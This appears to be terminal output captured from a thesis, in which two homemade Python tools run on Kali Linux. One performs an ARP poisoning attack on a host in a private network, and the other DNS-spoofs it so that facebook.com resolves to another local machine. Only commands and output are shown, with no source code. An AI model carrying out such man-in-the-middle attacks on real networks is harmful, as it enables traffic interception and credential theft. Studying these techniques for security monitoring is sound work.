 root@kali: ~/Thesis141
root@kali:~/Thesis141# ./arppoison.py
Internal Security Monitoring Of
* an Organization
Author : Bristy
1. for Scan the network
2. for arp spoof
3. for Exit the Program
Enter you Choices:2
Enter target ip :192.168.0.104
Enter the router Ip :192.168.0.1
[!] Exit the program CTRL + c
[+] Packet Send :20
root@kali: ~/Thesis141
root@kali:~/Thesis141# ./monitor.py
Internal Security Monitoring Of an Organization
Author : Bristy
1. for Packet Sniffing
2. for DNS Spoof
3. for Exit the Program
Enter you Choices:2
Enter File path: dnsfile.txt
DNS is Start Spoofing
[#] Spoofed response sent to [192.168.0.104]: Redirecting [www.facebook.com] to [192.168.0.107]